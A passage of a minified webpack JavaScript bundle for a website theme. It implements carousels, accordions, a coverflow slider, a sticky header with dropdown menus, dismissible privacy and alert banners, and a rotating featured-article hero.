y(t,e)}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function y(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,a=new Array(e);n<e;n++)a[n]=t[n];return a}var v=Object.freeze({"data-parallax-orientation":["orientation",String],"data-parallax-scale":["scale",Number],"data-parallax-overflow":["overflow",Boolean],"data-parallax-delay":["delay",Number],"data-parallax-transition":["transition",String],"data-parallax-custom-eontainer":["customContainer",String],"data-parallax-custom-wrapper":["customWrapper",String],"data-parallax-max-transition":["maxTransition",Number]}),b=Object.keys(v);function w(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(t){var n=b.reduce((function(e,n){var a=g(n,2),i=a[0],o=a[1];if(!t.hasAttribute(i))return e;var r=o(t.getAttribute(i));return p(p({},e),{},m({},v[i],r))}),e),a=new c.a(t,n);return{unmount:i}}function i(){a.destroy()}}function _(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return x(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return x(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var a=0,i=function(){};return{s:i,n:function(){return a>=t.length?{done:!0}:{done:!1,value:t[a++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,r=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return r=t.done,t},e:function(t){s=!0,o=t},f:function(){try{r||null==n.return||n.return()}finally{if(s)throw o}}}}function x(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,a=new Array(e);n<e;n++)a[n]=t[n];return a}function T(t){var e=t.querySelectorAll('[data-js="carousel-item"]');function n(){return t.querySelector('[data-js="carousel-item"][aria-current="true"]')}function a(t){var n,a=null,i=_(e.values());try{for(i.s();!(n=i.n()).done;){var o,r=n.value;if(a=null!==(o=a)&&void 0!==o?o:0,t===r)break;a+=1}}catch(t){i.e(t)}finally{i.f()}return a}function i(e){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,o=n();if(e!==o){var r=null!=i?i:a(e),s=Math.min(0,-100*r);o&&o.setAttribute("aria-current","false"),e.setAttribute("aria-current","true"),t.style.setProperty("--carousel-offset",s+"%")}}return t.style.transform="translateX(var(--carousel-offset, 0))",{unmount:function(){t.style.transform=null},goto:function(t){var n=function(t){return e.item(t)}(t);n&&i(n,t)},gotoItem:i}}function E(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,n=new WeakMap,a=t.querySelectorAll('[data-js="accordion-item"]');function i(){a.forEach((function(t){var e=o(t);e&&e.unmount()}))}function o(t){var e=n.get(t);return e||(e=C(t),n.set(t,e)),e}function r(n){var a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:void 0,r=o(n),s=null!=i?i:r.isExpanded(),l=void 0===a?!s:Boolean(a),d="function"==typeof e?function(){return e(l,n)}:null;if(s===l)return s;if(!l){var u=r.toggle(!1,!0);return d&&d(),u}var c=t.querySelectorAll('[data-js="accordion-item"]:has(> [aria-expanded="true"])');c.forEach((function(t){o(t).toggle(!1)}));var h=r.toggle(!0,!0);return d&&d(),h}return a.forEach((function(t){n.set(t,C(t,(function(e,n){r(t,e,n)})))})),{unmount:i,toggleItem:r}}function C(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,n=t.querySelector('[data-js="accordion-item-toggle"]');o();function a(){o();n.removeEventListener("click",r)}function i(){return!!n&&"true"===n.getAttribute("aria-expanded")}function o(){var t=n?n.getAttribute("aria-controls"):null;return t?document.getElementById(t):null}function r(t){s()}function s(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:void 0,a=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=i(),s=void 0===t?!r:Boolean(t);n.setAttribute("aria-expanded",s?"true":"false");var l=o();l&&(l.inert=!s,l.setAttribute("aria-current",s?"true":"false")),!0!==a&&"function"==typeof e&&e(s,r,n)}return n.addEventListener("click",r),i()&&s(!0,!0),{unmount:a,toggle:s,isExpanded:i}}function k(t){if(t){var e=t.querySelector('[data-js="accordion"]'),n=t.querySelector('[data-js="carousel"]'),a=T(n),i=E(e,(function(t,e){if(!0===t&&e){var i=e.querySelector(":scope > [aria-controls]").getAttribute("aria-controls"),o=n.querySelector('[aria-details="'+i+'"]');a.gotoItem(o)}}));return{unmount:function(){i.unmount(),a.unmount()}}}}var S=n(1),A=n.n(S);function D(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return j(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return j(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var a=0,i=function(){};return{s:i,n:function(){return a>=t.length?{done:!0}:{done:!1,value:t[a++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,r=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return r=t.done,t},e:function(t){s=!0,o=t},f:function(){try{r||null==n.return||n.return()}finally{if(s)throw o}}}}function j(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,a=new Array(e);n<e;n++)a[n]=t[n];return a}function I(t){if(t){var e,n=window.matchMedia("(min-width: 48rem)"),a=t.querySelector(':scope > [data-js="coverflow-list"]'),i=a.querySelectorAll(':scope > [data-js="coverflow-item"]'),o=y(),r=t.querySelector('[data-js="coverflow-prev"]'),s=t.querySelector('[data-js="coverflow-next"]');return!o&&i.length&&w(0),i.forEach((function(t){t.addEventListener("click",d),t.addEventListener("focusin",u,{passive:!0})})),r.addEventListener("click",c),s.addEventListener("click",h),l(n),n.addEventListener("change",l),{unmount:function(){var t;i.forEach((function(t){t.removeEventListener("click",d),t.removeEventListener("focusin",u)})),r.removeEventListener("click",c),s.removeEventListener("click",h),null===(t=e)||void 0===t||t.destroy(),n.removeEventListener("change",l)},goto:w,gotoItem:_,hasNext:f,hasPrev:p,next:m,prev:g}}function l(t){var n;t.matches?null===(n=e)||void 0===n||n.destroy():((e=new A.a(a)).get("swipe").set({direction:A.a.DIRECTION_HORIZONTAL}),e.on("swipeleft",h),e.on("swiperight",c))}function d(t){_(t.currentTarget)}function u(t){_(t.currentTarget)}function c(t){p()&&g()}function h(t){f()&&m()}function f(){var t;return(null!==(t=v())&&void 0!==t?t:0)+1<i.length}function p(){var t;return(null!==(t=v())&&void 0!==t?t:0)-1>=0}function m(){var t;return w(Math.min(i.length-1,(null!==(t=v())&&void 0!==t?t:0)+1))}function g(){var t;return w(Math.max(0,(null!==(t=v())&&void 0!==t?t:0)-1))}function y(){return a.querySelector(':scope > [aria-current="true"]')}function v(){return b(y())}function b(t){var e=i.values(),n=null;if(!t)return n;var a,o=D(e);try{for(o.s();!(a=o.n()).done;){var r,s=a.value;if(n=null!==(r=n)&&void 0!==r?r:0,s===t)break;n+=1}}catch(t){o.e(t)}finally{o.f()}return n}function w(t){var e=function(t){return i.item(t)}(t);e&&_(e)}function _(t){if(t&&null!==b(t)){var e=y();e===t||(e&&e.setAttribute("aria-current","false"),t.setAttribute("aria-current","true"))}}}var N={init:function(){},finalize:function(){function t(t){var e=$(t.target).closest(".dropdown"),n=$(".dropdown-menu",e);setTimeout((function(){var a="click"!==t.type&&e.is(":hover");n.toggleClass("show",a),e.toggleClass("show",a),$('[data-toggle="dropdown"]',e).attr("aria-expanded",a)}),"mouseleave"===t.type)}function e(){$(".navbar .dropdown > a").click((function(){location.href=this.href})),$("body").on("mouseenter mouseleave",".dropdown",t).on("click",".dropdown-menu a",t).on("keydown",".dropdown",(function(e){"Enter"===e.key&&t.call(this,e)}))}$(".image_carousel .owl-carousel").owlCarousel({loop:!0,nav:!0,lazyLoad:!0,responsiveClass:!0,dots:!1,autoplay:!0,autoplayTimeout:12e3,smartSpeed:2e3,autoplayHoverPause:!0,margin:30,items:4,navText:['<i class="fas fa-chevron-left"></i><span>previous</span>','<i class="fas fa-chevron-right"></i><span>next</span>'],responsive:{0:{items:1},480:{items:2},768:{items:4}}}),$(".quote_testimonial .owl-carousel").owlCarousel({loop:!0,nav:!0,center:!0,lazyLoad:!0,responsiveClass:!0,dots:!1,autoplay:!0,autoplayTimeout:12e3,smartSpeed:2e3,autoplayHoverPause:!0,margin:50,items:1,navText:['<i class="fas fa-chevron-left"></i><span>previous</span>','<i class="fas fa-chevron-right"></i><span>next</span>']}),$(".hero_module .owl-carousel").owlCarousel({loop:!0,video:!0,center:!0,lazyLoad:!0,responsiveClass:!0,dots:!0,autoplay:!0,autoplayTimeout:1e4,smartSpeed:2500,autoplayHoverPause:!0,margin:0,items:1,navText:['<i class="fa fa-arrow-alt-circle-left"></i><span>previous</span>','<i class="fa fa-arrow-alt-circle-right"></i><span>next</span>'],onInitialize:function(t){parseInt($(".hero_module .owl-carousel").find(".hero-bg").length)<=1?(this.options.loop=!1,this.options.dots=!1):(this.options.loop=!0,this.options.dots=!0)}}),$(".hero_module .owl-carousel").each((function(){$(this).find(".owl-dot").each((function(t){var e=t+1;$(this).attr("aria-label","Slide "+e)}))})),$(".search-view").click((function(t){$(".mobile-search-form-box").toggleClass("active"),$(this).toggleClass("active"),$("#navbarNav").removeClass("show"),$(".navbar-toggler").attr("aria-expanded","false")})),$(".navbar-toggler").click((function(t){$(".mobile-search-form-box").removeClass("active"),$(".search-view").removeClass("active")})),function(){$(document).scrollTop();var t=$(".fixed-header"),e=$(".banner").outerHeight();if($(".banner div").hasClass("header-bg-blue")&&$(".banner div").hasClass("header-alert"))var n=$(".header-bg-blue").outerHeight()+$(".header-alert").outerHeight();else if($(".banner div").hasClass("header-bg-blue"))n=$(".header-bg-blue").outerHeight();else n=$(".header-bg-white").outerHeight()-$(".header-bg-white").outerHeight();$(window).scroll((function(){$(window).scrollTop()>=e&&t.addClass("sticky"),$(window).scrollTop()<e&&t.removeClass("sticky"),$(window).scrollTop()>=n&&(t.addClass("scroll"),$(".header-space").css("height",t.outerHeight())),$(window).scrollTop()<n&&(t.removeClass("scroll"),$(".header-space").css("height",""))}))}(),$(window).resize((function(){$(window).width()>=992&&e()})),$(window).width()>=992&&e(),$(".dropdown ul li a").click((function(t){$(this).closest(".dropdown-menu").addClass("hold"),$(this).closest(".dropdown").addClass("hold")})),$(".dropdown a.dropdown-item").click((function(t){$(this).closest(".dropdown-menu").addClass("hold"),$(this).closest(".dropdown").addClass("hold")}));var n=window.localStorage;1==n.getItem("alert")?$(".privacy-info").hide():$(".privacy-info").show(),$(".privacy-info .accept").click((function(){n.setItem("alert","1")}));var a=window.localStorage;(1!=a.getItem("banner-alert")&&$(".header-alert").show(),$(".header-alert .close").click((function(){a.setItem("banner-alert","1")})),$(".video-button").click((function(t){t.preventDefault(),$($(this).data("target")).show(),$(this).addClass("hidden");var e=$($(this).data("target")).find("iframe"),n=e.attr("src");e.attr("src",n+"&autoplay=1&playsinline=0")})),console.log($(window).width()),$(window).width()<=767?($("#types").collapse("hide"),$("#topics").collapse("hide")):($("#types").collapse("show"),$("#topics").collapse("show")),$(".sub-arrow").click((function(t){t.preventDefault(),$(this).toggleClass("collapsed"),$(this).parent().siblings(".sub-tax").toggleClass("show")})),$(".sub-tax a").hasClass("active"))&&$(".sub-tax a.active").parents(".cat-item").find(".sub-arrow").trigger("click");$("a.dropdown").hasClass("active")&&$("a.dropdown.active .sub-arrow").trigger("click");$('a[href^="#"]').on("click",(function(t){t.preventDefault();var e=$(this).attr("href");$("html, body").animate({scrollTop:$(e).offset().top-95},400)})),document.querySelectorAll('[data-js="parallax"]:not([data-js-global="false"])').forEach(w),document.querySelectorAll('[data-js="accordion"]:not([data-js-global="false"])').forEach(E),document.querySelectorAll('[data-js="accordion-carousel"]:not([data-js-global="false"])').forEach(k),document.querySelectorAll('[data-js="coverflow"]:not([data-js-global="false"])').forEach(I),document.querySelectorAll('.perspective-slider[data-js="carousel-slider"]').forEach((function(t){var e=t.querySelector('[data-js="carousel"]');if(e){var n=e.querySelectorAll('[data-js="carousel-item"]');if(!(n.length<2)){var a=t.querySelector('[data-js="carousel-prev"]'),i=t.querySelector('[data-js="carousel-next"]'),o=t.querySelectorAll('[data-js="carousel-indicator"]'),r=0;null==a||a.addEventListener("click",(function(t){t.preventDefault(),s((r-1+n.length)%n.length)})),null==i||i.addEventListener("click",(function(t){t.preventDefault(),s((r+1)%n.length)})),o.forEach((function(t,e){t.addEventListener("click",(function(t){t.preventDefault(),s(e)}))})),s(0)}}function s(t){n.forEach((function(e,n){e.setAttribute("aria-current",n===t?"true":"false")})),o.forEach((function(e,n){e.setAttribute("aria-current",n===t?"true":"false")})),e.style.setProperty("--carousel-offset",-100*t+"%"),r=t}}))}};function P(t){if(t){var e=t.querySelector(".perspective-hero"),n=e.querySelector(".perspective-hero__fade"),a=e.querySelector(".perspective-hero__arrow--up"),i=e.querySelector(".perspective-hero__arrow--down"),o=Array.from(t.querySelectorAll(".perspective-hero-card-wrapper:not(.perspective-hero-card--coming-soon)")),r=e.querySelector(".perspective-hero__content-inner"),s=0,l=o.map((function(t){var e,n,a;return{heroImage:t.dataset.heroImage||(null===(e=t.querySelector("img"))||void 0===e?void 0:e.src)||"",title:t.dataset.title||(null===(n=t.querySelector(".perspective-hero-card__title"))||void 0===n?void 0:n.textContent)||"",tag:t.dataset.tag||(null===(a=t.querySelector(".perspective-hero-card__tag"))||void 0===a?void 0:a.textContent)||"",tagIcon:t.dataset.tagIcon||"",date:t.dataset.date||"JULY 2025",label:t.dataset.label||"FEATURED ARTICLE",permalink:t.dataset.permalink||"#"}}));l.forEach((function(t){t.heroImage&&((new Image).src=t.heroImage)})),a&&a.addEventListener("click",(function(t){t.preventDefault(),t.stopPropagation(),s>0&&c(s-1)})),i&&i.addEventListener("click",(function(t){t.preventDefault(),t.stopPropagation(),s<o.length-1&&c(s+1)})),o.forEach((function(t,e){return t.addEventListener("click",(function(t){e!==s&&(t.preventDefault(),c(e))}))}));var d=l[s];d.heroImage&&(e.style.backgroundImage="linear-gradient(180deg, rgba(0, 0, 0, 0.00) 64.1%, rgba(0, 0, 0, 0.60) 100%), url('".concat(d.heroImage,"')")),u(d),o.forEach((function(t,e){return t.classList.toggle("perspective-hero-card-wrapper--active",e===s)})),a.style.opacity=0===s?"0.3":"1",i.style.opacity=s===o.length-1?"0.3":"1"}function u(t){e.querySelector(".perspective-hero__title").textContent=t.title,e.querySelector(".btn.btn-gold").href=t.permalink;var n=e.querySelector(".perspective-hero__tag");t.tagIcon?n.innerHTML='\n          <span class="perspective-hero__tag-icon">\n            <img src="'.concat(t.tagIcon,'" alt="').concat(t.tag,' icon" width="20" height="20" loading="lazy" />\n          </span>\n          ').concat(t.tag,"\n        "):n.innerHTML=t.tag,e.querySelector(".perspective-hero__date").textContent=t.date,e.querySelector(".perspective-hero__label").textContent=t.label}function c(t){if(t!==s){var d=l[s=t];d.heroImage&&(n.style.backgroundImage="url('".concat(d.heroImage,"')"),n.style.opacity=1,r.classList.remove("is-fading-in"),r.classList.add("is-fading-out"),setTimeout((function(){u(d),r.classList.remove("is-fading-out"),r.classList.add("is-fading-in"),e.style.backgroundImage="linear-gradient(180deg, rgba(0, 0, 0, 0.00) 64.1%, rgba(0, 0, 0, 0.60) 100%), url('".concat(d.heroImage,"')"),setTimeout((function(){n.style.opacity=0}),50)}),350)),o.forEach((function(t,e){return t.classList.toggle("perspective-hero-card-wrapper--active",e===s)})),window.innerWidth<768&&o[s].scrollIntoView({behavior:"smooth",block:"center",inline:"center"}),a.style.opacity=0===s?"0.3":"1",i.style.opacity=s===o.length-1?"0.3":"1"}}}document.addEventListener("DOMContentLoaded",(function(){var t=document.querySelector(".perspective-header");t&&P(t)}));n(17),n(18);function O(t){return(O="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function L(t,e){for(var n=0;n<e.length;n++){var a=e[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,q(a.key),a)}}function q(t){var e=function(t,e){if("object"!=O(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var a=n.call(t,e||"default");if("object"!=O(a))return a;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==O(e)?e:e+""}var M=function(){return t=function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.init()},(e=[{key:"init",value:function(){this.bindEvents()}},{key:"bindEvents",value:function(){var t=this;document.addEventListener("click",(function(e){var n=e.target.closest(".perspective-card");if(n&&!e.target.closest(".perspective-card__button")){var a=n.querySelector(".perspective-card__button");a&&a.href&&(e.preventDefault(),t.navigateToUrl(a.href))}})),document.addEventListener("keydown",(function(e){if("Enter"===e.key||" "===e.key){var n=e.target.closest(".perspective-card");if(n&&!e.target.closest(".perspective-card__button")){e.preventDefault();var a=n.querySelector(".perspective-card__button");a&&a.href&&t.navigateToUrl(a.href)}}})),this.addVisualFeedback()}},{key:"addVisualFeedback",value:function(){document.querySelectorAll(".perspective-card").forEach((function(t){t.style.cursor="pointer",t.setAttribute("tabindex","0"),t.setAttribute("role","button"),t.setAttribute("aria-label","Click to read article")}))}},{key:"navigateToUrl",value:function(t){window.location.href=t}}])&&L(t.prototype,e),n&&L(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}();document.addEventListener("DOMContentLoaded",(function(){new M})),"undefined"!=typeof jQuery&&jQuery(document).ready((function(){new M}));n(19);i.a.init({easing:"ease-in-sine",once:!0}),window.Popper=n(3).default,window.$=window.jQuery=window.jquery=n(0),n(13),n(14),n(15),n(16);var R=new d({common:N,home:{init:function(){},finalize:function(){}},programPage:{init:function(){},finalize:function(){}},blog:{init:function(){},finalize:function(){}}});jQuery(document).ready((function(){return R.loadEvents()}));var z=document.querySelector(".perspective-header");z&&P(z),function(){var t=document.querySelector(".article-navigation");if(t){var e=t.querySelectorAll(".article-navigation__link"),n=[];e.forEach((function(t){var e=t.getAttribute("href").substring(1),a=document.getElementById(e);a&&n.push({element:a,link:t,id:e})})),0!==n.length&&(window.addEventListener("scroll",(function(){a()})),a())}function a(){for(var t=window.scrollY+100,e=null,a=n.length-1;a>=0;a--){var i=n[a];if(t>=i.element.offsetTop){e=i;break}}n.forEach((function(t){t.link.classList.toggle("is-active",t===e)}))}}()},function(t,e){},,,,,,,function(t,e){},,function(t,e){},,function(t,e){},,function(t,e){}]);